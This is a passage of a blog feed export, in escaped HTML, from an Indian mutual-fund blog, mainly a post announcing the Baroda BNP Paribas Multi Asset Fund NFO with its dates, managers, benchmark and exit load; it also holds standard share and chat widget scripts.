0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/7432559947351593678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/7432559947351593678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/01\/financial-resolutions-for-the-new-year-explained.html","title":"Financial Resolutions for the new year"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcUDZvztjQ6V19vxw1lZB3oe3e6ZgAwFOlQbx6zYTUMv5vfILo6LfrEuBWS_Hv2A_eH1i7JhhtiYlJPRGtaqApYTim7i12EExFkln7iXWUhNE5IPK1FbWKaroYIFnsnFYOyW0rXcrOx3HT9PikpbvHI0a_qhZf4cNMdmBBu-Qfp3e2d-NWMOjL5tft\/s72-c\/pexels-engin-akyurt-13088177.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-2490885529475385731"},"published":{"$t":"2022-12-12T11:31:00.002+05:30"},"updated":{"$t":"2022-12-12T11:31:57.033+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Baroda BNP Paribas Multi Asset Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Mutual Fund\nis coming out with a NFO in the form of Baroda BNP Paribas Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open ended multi asset allocation scheme investing\nin Equity, Debt \u0026amp; Gold ETF. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from November 28, 2022 to December 12, 2022.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s942\/null-20221209-WA0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BNP Paribas Mutual Fund\" border=\"0\" data-original-height=\"942\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s16000\/null-20221209-WA0001.jpg\" title=\"Baroda BNP Paribas Multi Asset Fund\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Baroda BNP Multi Asset Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E28\/11\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E12\/12\/2022\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Jitendra Sriram\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Vikram Pamnani\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENifty 50 TRI (65), Nifty Composite Debt Index (20), Domestic Price of\n  Gold (15)\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMulti Asset Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if 10% of total allotted units are redeemed or switched within 12\n  months.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIf units are redeemed or switched beyond 10% limit within 12 months,\n  then 1% of applicable NAV. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil if units are switched or redeemed after 12 months.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open – ended multi asset fund investing across\nvaried asset classes but within the set limit. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/11\/there-are-no-best-mutual-fund-schemes.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why there is no such thing as best mutual fund schemes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; 